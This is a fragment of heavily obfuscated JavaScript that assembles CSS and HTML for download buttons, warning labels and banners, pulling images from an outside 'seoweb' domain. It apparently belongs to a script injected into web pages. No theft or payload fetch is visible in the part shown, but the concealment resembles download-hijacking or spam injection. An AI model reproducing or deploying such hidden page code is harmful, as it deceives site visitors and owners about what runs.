x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+'adi'+'us:'+'\x208p'+'x\x208'+a0_0xbee780(0x35e)+a0_0xbee780(0x3e7)+a0_0xbee780(0x228)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+a0_0xbee780(0x2b8)+a0_0xbee780(0x352)+'ink'+':\x200'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x1bc)+a0_0xbee780(0x1f6)+'\x2010'+a0_0xbee780(0x405)+'\x20!i'+a0_0xbee780(0x190)+a0_0xbee780(0x1fd)+a0_0xbee780(0x30d)+a0_0xbee780(0x1cf)+a0_0xbee780(0x39d)+'ont'+'-we'+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x1df)+a0_0xbee780(0x23b)+'\x20\x20\x20'+a0_0xbee780(0x45e)+a0_0xbee780(0x168)+'\x20.t'+a0_0xbee780(0x288)+a0_0xbee780(0x196)+'div'+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1bc)+'th:'+a0_0xbee780(0x189)+a0_0xbee780(0x1a4)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x1d7)+a0_0xbee780(0x2b8)+a0_0xbee780(0x342)+'ect'+a0_0xbee780(0x2be)+a0_0xbee780(0x23d)+a0_0xbee780(0x45a)+'mn;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+'ckg'+'rou'+a0_0xbee780(0x173)+'col'+a0_0xbee780(0x344)+a0_0xbee780(0x317)+a0_0xbee780(0x20f)+a0_0xbee780(0x452)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+'adi'+a0_0xbee780(0x3f1)+a0_0xbee780(0x228)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x400)+a0_0xbee780(0x296)+a0_0xbee780(0x3fa)+a0_0xbee780(0x3ff)+'\x20ce'+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'jus'+a0_0xbee780(0x27c)+'y'+('-co'+a0_0xbee780(0x349)+a0_0xbee780(0x331)+a0_0xbee780(0x448)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+'\x20#f'+a0_0xbee780(0x3cd)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x384)+'igh'+'t:\x20'+'52p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x45d)+a0_0xbee780(0x397)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+'\x2052'+a0_0xbee780(0x3da)+'\x0a\x20\x20'+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+a0_0xbee780(0x3dd)+a0_0xbee780(0x186)+a0_0xbee780(0x16e)+a0_0xbee780(0x34e)+'spa'+a0_0xbee780(0x1bb)+a0_0xbee780(0x203)+a0_0xbee780(0x3f2)+'hil'+a0_0xbee780(0x3bc)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+a0_0xbee780(0x392)+a0_0xbee780(0x3cd)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20fo'+a0_0xbee780(0x41e)+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+a0_0xbee780(0x16b)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'fon'+'t-w'+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x1df)+a0_0xbee780(0x23b)+'\x20\x20\x20'+a0_0xbee780(0x45e)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x2c4)+'_wp'+a0_0xbee780(0x371)+a0_0xbee780(0x3a7)+a0_0xbee780(0x3c5)+a0_0xbee780(0x465)+a0_0xbee780(0x2ef)+'ps\x20'+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x39d)+'ont'+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x228)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20}\x0a'+a0_0xbee780(0x1cf)+'\x20\x20.'+a0_0xbee780(0x196)+'dow'+a0_0xbee780(0x365)+'l\x20{'+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x3ef)+a0_0xbee780(0x21f)+'-it'+a0_0xbee780(0x242)+':\x20c'+a0_0xbee780(0x235)+a0_0xbee780(0x37f)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+'\x20ma'+a0_0xbee780(0x26e)+a0_0xbee780(0x266)+a0_0xbee780(0x3f8)+'x\x200'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x39d)+a0_0xbee780(0x40b)+'-si'+a0_0xbee780(0x322)+a0_0xbee780(0x386)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+a0_0xbee780(0x1b8)+a0_0xbee780(0x25d)+'_do'+a0_0xbee780(0x356)+'.ic'+a0_0xbee780(0x368)+a0_0xbee780(0x26b)+'ht\x20'+'{\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x2a6)+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x1d0)+a0_0xbee780(0x308)+';\x0a\x20'+'\x20\x20\x20'+a0_0xbee780(0x327)+a0_0xbee780(0x168)+a0_0xbee780(0x2b3)+a0_0xbee780(0x1d3)+a0_0xbee780(0x279)+a0_0xbee780(0x31f)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x1c5)+a0_0xbee780(0x42c)+a0_0xbee780(0x42b)+'seo'+'web'+a0_0xbee780(0x195)+'508'+'3.c'+a0_0xbee780(0x19d)+a0_0xbee780(0x220)+'ge/'+a0_0xbee780(0x26b)+a0_0xbee780(0x373)+a0_0xbee780(0x1e8)+')\x20n'+a0_0xbee780(0x45c)+a0_0xbee780(0x2b2)+a0_0xbee780(0x310)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ba'+'ckg'+'rou'+a0_0xbee780(0x173)+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+'con'+a0_0xbee780(0x1ce)+'n;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1bc)+'th:'+a0_0xbee780(0x386)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x384)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x3d0)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x43b)+'gin'+a0_0xbee780(0x21b)+a0_0xbee780(0x31f)+a0_0xbee780(0x245)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+a0_0xbee780(0x3bb)+'us:'+a0_0xbee780(0x416)+a0_0xbee780(0x336)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x1d9)+a0_0xbee780(0x226)+a0_0xbee780(0x38b)+a0_0xbee780(0x2df)+a0_0xbee780(0x42a)+a0_0xbee780(0x221)+a0_0xbee780(0x168)+'\x20}\x0a'+a0_0xbee780(0x1cf)+'\x20\x20.'+a0_0xbee780(0x196)+'war'+a0_0xbee780(0x218)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x348)+'spl'+a0_0xbee780(0x199)+'\x20in'+a0_0xbee780(0x45d)+a0_0xbee780(0x1d6)+'loc'+'k;\x0a'+'\x20\x20\x20'+a0_0xbee780(0x168)+'wid'+a0_0xbee780(0x1f6)+a0_0xbee780(0x1f5)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x384)+'igh'+a0_0xbee780(0x209)+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+'d:\x20'+a0_0xbee780(0x42c)+'(//'+'seo'+a0_0xbee780(0x2e3)+'.71'+a0_0xbee780(0x3a1)+a0_0xbee780(0x1ef)+a0_0xbee780(0x19d)+a0_0xbee780(0x220)+a0_0xbee780(0x2db)+a0_0xbee780(0x2a2)+'n1.'+a0_0xbee780(0x1e8)+')\x20n'+a0_0xbee780(0x45c)+a0_0xbee780(0x2b2)+a0_0xbee780(0x310)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ba'+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x173)+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+a0_0xbee780(0x1d3)+a0_0xbee780(0x1ce)+a0_0xbee780(0x253)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x43b)+a0_0xbee780(0x171)+a0_0xbee780(0x21b)+a0_0xbee780(0x31f)+a0_0xbee780(0x302)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+a0_0xbee780(0x465)+a0_0xbee780(0x430)+a0_0xbee780(0x210)+a0_0xbee780(0x2a1)+a0_0xbee780(0x24c)+'\x20\x20\x20'+a0_0xbee780(0x168)+'col'+'or:'+a0_0xbee780(0x281)+a0_0xbee780(0x1f9)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x369)+a0_0xbee780(0x41e)+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+'12p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+a0_0xbee780(0x438)+a0_0xbee780(0x43c)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'a')+(a0_0xbee780(0x212)+a0_0xbee780(0x2e1)+a0_0xbee780(0x35d)+'s:\x20'+'cen'+a0_0xbee780(0x20c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x36c)+a0_0xbee780(0x394)+a0_0xbee780(0x1ac)+'le>'+a0_0xbee780(0x1cf)+'<di'+a0_0xbee780(0x3c6)+a0_0xbee780(0x249)+a0_0xbee780(0x271)+a0_0xbee780(0x406)+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+'x\x22>'+a0_0xbee780(0x1cf)+a0_0xbee780(0x1b1)+a0_0xbee780(0x241)+a0_0xbee780(0x42f)+a0_0xbee780(0x449)+'aSc'+a0_0xbee780(0x2bb)+a0_0xbee780(0x358)+a0_0xbee780(0x3d5)+a0_0xbee780(0x249)+'s=\x27'+a0_0xbee780(0x260)+'2\x27\x20'+'sty'+a0_0xbee780(0x22d)+a0_0xbee780(0x375)+'spl'+a0_0xbee780(0x199)+a0_0xbee780(0x306)+a0_0xbee780(0x231)+a0_0xbee780(0x3be)+a0_0xbee780(0x179)+a0_0xbee780(0x359)+a0_0xbee780(0x1cf)+a0_0xbee780(0x1a2)+a0_0xbee780(0x3c6)+a0_0xbee780(0x249)+a0_0xbee780(0x271)+a0_0xbee780(0x2c4)+a0_0xbee780(0x3c9)+a0_0xbee780(0x371)+'v\x22>'+'\x0a\x20\x20'+a0_0xbee780(0x346)+a0_0xbee780(0x247)+a0_0xbee780(0x338)+a0_0xbee780(0x3a8)+a0_0xbee780(0x179)+'/sp'+a0_0xbee780(0x44f)+a0_0xbee780(0x441)+'\x20</'+'div'+a0_0xbee780(0x3df)+'\x0a</'+'div'+a0_0xbee780(0x3df)+'\x20')],a0_0xe55726[a0_0xbee780(0x27a)+'me.'+a0_0xbee780(0x38a)+'cha'+a0_0xbee780(0x297)+'m']=['<st'+a0_0xbee780(0x270)+a0_0xbee780(0x3df)+a0_0xbee780(0x168)+a0_0xbee780(0x3d7)+'dow'+a0_0xbee780(0x320)+a0_0xbee780(0x1a7)+'a,\x20'+'.do'+'wnL'+'ink'+a0_0xbee780(0x34a)+a0_0xbee780(0x446)+a0_0xbee780(0x198)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x414)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20\x20l'+a0_0xbee780(0x455)+a0_0xbee780(0x396)+a0_0xbee780(0x2dd)+a0_0xbee780(0x363)+'8px'+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+a0_0xbee780(0x3bb)+a0_0xbee780(0x3f1)+a0_0xbee780(0x390)+a0_0xbee780(0x3da)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x1b9)+'wnL'+a0_0xbee780(0x275)+a0_0xbee780(0x27b)+a0_0xbee780(0x1b6)+a0_0xbee780(0x28e)+a0_0xbee780(0x3cc)+'dow'+a0_0xbee780(0x320)+a0_0xbee780(0x1a7)+a0_0xbee780(0x2e6)+a0_0xbee780(0x381)+a0_0xbee780(0x178)+a0_0xbee780(0x341)+'e{\x0a'+a0_0xbee780(0x168)+'\x20\x20\x20'+'\x20\x20t'+a0_0xbee780(0x34b)+a0_0xbee780(0x27d)+a0_0xbee780(0x2fc)+a0_0xbee780(0x3f3)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x36c)+'\x20\x20\x20'+a0_0xbee780(0x335)+a0_0xbee780(0x426)+'p_b'+a0_0xbee780(0x28c)+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+'idt'+a0_0xbee780(0x33a)+a0_0xbee780(0x16c)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+a0_0xbee780(0x311)+a0_0xbee780(0x258)+a0_0xbee780(0x24a)+';\x0a\x20'+'\x20\x20\x20'+'\x20\x20f'+a0_0xbee780(0x24a)+a0_0xbee780(0x1d1)+a0_0xbee780(0x1db)+a0_0xbee780(0x1af)+a0_0xbee780(0x266)+'col'+a0_0xbee780(0x2e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x3e5)+'lig'+a0_0xbee780(0x2e1)+'tem'+a0_0xbee780(0x395)+'cen'+a0_0xbee780(0x20c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x309)+a0_0xbee780(0x2c1)+a0_0xbee780(0x440)+'top'+a0_0xbee780(0x462)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+'\x20po'+a0_0xbee780(0x1ec)+a0_0xbee780(0x2be)+':re'+a0_0xbee780(0x41d)+a0_0xbee780(0x300)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x36c)+a0_0xbee780(0x168)+'.ne'+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+a0_0xbee780(0x2ed)+a0_0xbee780(0x272)+a0_0xbee780(0x20c)+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2c2)+'ont'+a0_0xbee780(0x235)+a0_0xbee780(0x425)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x361)+a0_0xbee780(0x1ed)+a0_0xbee780(0x1af)+a0_0xbee780(0x456)+a0_0xbee780(0x24d)+a0_0xbee780(0x29a)+a0_0xbee780(0x3e3)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'rig'+'ht:'+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x2c4)+a0_0xbee780(0x420)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x32a)+a0_0xbee780(0x467)+'for'+a0_0xbee780(0x3c1)+'ran'+a0_0xbee780(0x387)+a0_0xbee780(0x44e)+a0_0xbee780(0x325)+a0_0xbee780(0x3fb)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+'isp'+a0_0xbee780(0x311)+a0_0xbee780(0x2f4)+a0_0xbee780(0x29f)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20c'+a0_0xbee780(0x2cf)+'r:b'+a0_0xbee780(0x2fd)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x2da)+'idt'+'h:1'+a0_0xbee780(0x414)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x20e)+'ght'+':21'+'px;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x2c7)+a0_0xbee780(0x42c)+'(//'+a0_0xbee780(0x240)+'web'+a0_0xbee780(0x195)+a0_0xbee780(0x3a1)+a0_0xbee780(0x1ef)+a0_0xbee780(0x19d)+a0_0xbee780(0x220)+a0_0xbee780(0x2db)+a0_0xbee780(0x196)+a0_0xbee780(0x431)+'n.p'+'ng)'+'\x20no'+a0_0xbee780(0x2de)+a0_0xbee780(0x3c8)+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x2a4)+a0_0xbee780(0x170)+a0_0xbee780(0x1d4)+a0_0xbee780(0x2a0)+'in;'+a0_0xbee780(0x1cf)+'\x20\x20}'+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x2c4)+a0_0xbee780(0x3c9)+'_di'+a0_0xbee780(0x2f6)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+':\x201'+a0_0xbee780(0x16c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+'lay'+a0_0xbee780(0x258)+a0_0xbee780(0x24a)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+'\x20\x20f'+a0_0xbee780(0x24a)+a0_0xbee780(0x1d1)+'rec'+'tio'+a0_0xbee780(0x266)+a0_0xbee780(0x1a3)+a0_0xbee780(0x2e7)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x2a6)+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x1e7)+a0_0xbee780(0x225)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x294)+a0_0xbee780(0x182)+a0_0xbee780(0x31c)+'ius'+a0_0xbee780(0x337)+a0_0xbee780(0x403)+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20a'+a0_0xbee780(0x212)+a0_0xbee780(0x2e1)+a0_0xbee780(0x35d)+a0_0xbee780(0x395)+'cen'+a0_0xbee780(0x20c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2b6)+'ust'+'ify'+a0_0xbee780(0x2a6)+a0_0xbee780(0x349)+'nt:'+a0_0xbee780(0x448)+'nte'+a0_0xbee780(0x176)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+a0_0xbee780(0x392)+'ff;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x384)+'igh'+a0_0xbee780(0x209)+'48p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x45d)+a0_0xbee780(0x397)+'eig'+a0_0xbee780(0x2f5)+a0_0xbee780(0x1b0)+'px;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+'.to'+a0_0xbee780(0x186)+a0_0xbee780(0x16e)+a0_0xbee780(0x34e)+a0_0xbee780(0x247)+'n:f'+a0_0xbee780(0x203)+a0_0xbee780(0x3f2)+'hil'+'d'+(a0_0xbee780(0x43f)+a0_0xbee780(0x168)+'\x20\x20c'+a0_0xbee780(0x226)+a0_0xbee780(0x38b)+a0_0xbee780(0x29c)+'f;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x36a)+a0_0xbee780(0x17d)+a0_0xbee780(0x170)+':\x201'+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x327)+'\x20\x20\x20'+a0_0xbee780(0x3cb)+'op_'+a0_0xbee780(0x196)+a0_0xbee780(0x1c8)+'\x20sp'+a0_0xbee780(0x2aa)+a0_0xbee780(0x196)+a0_0xbee780(0x17a)+'s\x20{'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x369)+a0_0xbee780(0x41e)+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x327)+'\x20\x20\x20'+a0_0xbee780(0x433)+a0_0xbee780(0x16e)+a0_0xbee780(0x1fc)+'_tl'+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+a0_0xbee780(0x438)+a0_0xbee780(0x43c)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x400)+a0_0xbee780(0x296)+a0_0xbee780(0x3fa)+'ms:'+a0_0xbee780(0x448)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x43b)+a0_0xbee780(0x171)+':\x201'+a0_0xbee780(0x403)+'\x200;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x369)+'nt-'+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+a0_0xbee780(0x3d0)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20}\x0a'+'\x0a\x20\x20'+a0_0xbee780(0x3d7)+a0_0xbee780(0x16a)+a0_0xbee780(0x445)+a0_0xbee780(0x2a7)+a0_0xbee780(0x389)+'ico'+a0_0xbee780(0x24f)+'igh'+a0_0xbee780(0x33e)+'\x0a\x20\x20'+a0_0xbee780(0x168)+'\x20ba'+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x173)+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+'\x20#4'+a0_0xbee780(0x2ab)+a0_0xbee780(0x2e8)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+'\x0a\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x350)+'on_'+a0_0xbee780(0x26b)+'ht\x20'+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+'ack'+a0_0xbee780(0x3ed)+'und'+a0_0xbee780(0x3e0)+'rl('+a0_0xbee780(0x1cb)+a0_0xbee780(0x355)+a0_0xbee780(0x313)+a0_0xbee780(0x1d2)+'083'+a0_0xbee780(0x297)+a0_0xbee780(0x224)+a0_0xbee780(0x39c)+a0_0xbee780(0x3b8)+a0_0xbee780(0x2dd)+a0_0xbee780(0x3e6)+a0_0xbee780(0x2cd)+a0_0xbee780(0x25a)+'-re'+a0_0xbee780(0x3c8)+a0_0xbee780(0x2d0)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x2a4)+a0_0xbee780(0x170)+':\x20c'+a0_0xbee780(0x40b)+a0_0xbee780(0x267)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+'idt'+'h:\x20'+a0_0xbee780(0x3d0)+a0_0xbee780(0x197)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x20e)+'ght'+':\x201'+a0_0xbee780(0x405)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x309)+'arg'+a0_0xbee780(0x440)+a0_0xbee780(0x26b)+a0_0xbee780(0x2f5)+a0_0xbee780(0x228)+a0_0xbee780(0x197)+'\x20\x20\x20'+a0_0xbee780(0x168)+'bor'+a0_0xbee780(0x3a4)+'-ra'+a0_0xbee780(0x1a0)+a0_0xbee780(0x395)+a0_0xbee780(0x1c3)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+'-co'+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x42a)+a0_0xbee780(0x305)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x327)+'\x20\x20\x20'+a0_0xbee780(0x433)+a0_0xbee780(0x186)+a0_0xbee780(0x2ba)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+a0_0xbee780(0x438)+a0_0xbee780(0x205)+a0_0xbee780(0x455)+a0_0xbee780(0x2e0)+a0_0xbee780(0x29f)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+a0_0xbee780(0x3d4)+a0_0xbee780(0x2f3)+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'hei'+a0_0xbee780(0x31f)+a0_0xbee780(0x207)+a0_0xbee780(0x43d)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x354)+'ack'+a0_0xbee780(0x3ed)+'und'+a0_0xbee780(0x3e0)+a0_0xbee780(0x1e3)+'//s'+'eow'+a0_0xbee780(0x313)+a0_0xbee780(0x1d2)+'083'+'.co'+a0_0xbee780(0x224)+a0_0xbee780(0x39c)+'e/w'+a0_0xbee780(0x2ba)+'1.p'+a0_0xbee780(0x2cd)+a0_0xbee780(0x25a)+'-re'+'pea'+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x2a4)+a0_0xbee780(0x170)+a0_0xbee780(0x23d)+a0_0xbee780(0x40b)+a0_0xbee780(0x267)+';\x0a\x20'+'\x20\x20\x20'+a0_0xbee780(0x309)+'arg'+'in-'+a0_0xbee780(0x26b)+a0_0xbee780(0x2f5)+a0_0xbee780(0x442)+a0_0xbee780(0x197)+'\x20\x20\x20'+a0_0xbee780(0x45e)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x196)+a0_0xbee780(0x2a7)+'n_b'+a0_0xbee780(0x20b)+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2c2)+a0_0xbee780(0x226)+a0_0xbee780(0x38b)+a0_0xbee780(0x257)+a0_0xbee780(0x345)+a0_0xbee780(0x168)+'\x20\x20\x20'+'fon'+a0_0xbee780(0x17d)+a0_0xbee780(0x170)+a0_0xbee780(0x207)+a0_0xbee780(0x43d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+a0_0xbee780(0x311)+':\x20f'+a0_0xbee780(0x24a)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x3e5)+a0_0xbee780(0x212)+'n-i'+a0_0xbee780(0x35d)+'s:\x20'+'cen'+'ter'+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x36c)+a0_0xbee780(0x394)+'sty'+a0_0xbee780(0x21a)+a0_0xbee780(0x1cf)+a0_0xbee780(0x1a2)+a0_0xbee780(0x3c6)+a0_0xbee780(0x249)+'s=\x22'+a0_0xbee780(0x406)+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+a0_0xbee780(0x278)+a0_0xbee780(0x1cf)+a0_0xbee780(0x1a2)+a0_